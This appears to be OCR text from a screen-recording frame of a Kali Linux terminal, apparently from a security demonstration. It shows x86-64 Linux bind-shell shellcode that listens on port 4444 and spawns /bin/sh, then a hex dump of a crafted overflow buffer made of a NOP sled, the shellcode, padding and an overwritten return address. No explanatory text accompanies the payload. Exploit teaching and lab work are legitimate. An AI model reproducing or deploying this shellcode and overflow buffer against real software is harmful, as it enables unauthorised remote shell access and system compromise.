 Kali
Kali
Applications
kees@kali: ~
kees@kali: ~
22:57
Kees Leune
Trash
File System
kees@kali: ~
kees@kali: ~ 111x24
Payload size: 86 bytes
Final size of python file: 424 bytes
buf =  ""
buf += "\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x48"
buf += "\x97\x52\xc7\x04\x24\x02\x00\x11\x5c\x48\x89\xe6\x6a"
buf += "\x10\x5a\x6a\x31\x58\x0f\x05\x6a\x32\x58\x0f\x05\x48"
buf += "\x31\xf6\x6a\x2b\x58\x0f\x05\x48\x97\x6a\x03\x5e\x48"
buf += "\xff\xce\x6a\x21\x58\x0f\x05\x75\xf6\x6a\x3b\x58\x99"
buf += "\x48\xbb\x2f\x62\x69\x6e\x2f\x73\x68\x00\x53\x48\x89"
buf += "\xe7\x52\x57\x48\x89\xe6\x0f\x05"
kees@kali:~$ vi create_buf.py
kees@kali:~$ python create_buf.py |xxd
00000000: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000010: 6a29 5899 6a02 5f6a 015e 0f05 4897 52c7  j)X.j._j.^..H.R.
00000020: 0424 0200 115c 4889 e66a 105a 6a31 580f  .$...\H..j.Zj1X.
00000030: 056a 3258 0f05 4831 f66a 2b58 0f05 4897  .j2X..H1.j+X..H.
00000040: 6a03 5e48 ffce 6a21 580f 0575 f66a 3b58  j.^H..j!X..u.j;X
00000050: 9948 bb2f 6269 6e2f 7368 0053 4889 e752  .H./bin/sh.SH..R
00000060: 5748 89e6 0f05 4242 4242 4242 4242 4242  WH....BBBBBBBBBB
00000070: 4242 4242 4242 4242 4242 4242 4242 4242  BBBBBBBBBBBBBBBB
00000080: 4242 4242 4242 4242 4242 4242 4242 4242  BBBBBBBBBBBBBBBB
00000090: 4242 4242 4242 4242 4242 4242 4242 4242  BBBBBBBBBBBBBBBB
000000a0: 4242 4242 4242 4242 0000 70e0 ffff ff7f  BBBBBBBB..p.....
kees@kali:~$
kees@kali:~$ vi
kees@kali:~$ mv
kees@kali:~$ cat
buffer_size=168
kees@kali:~$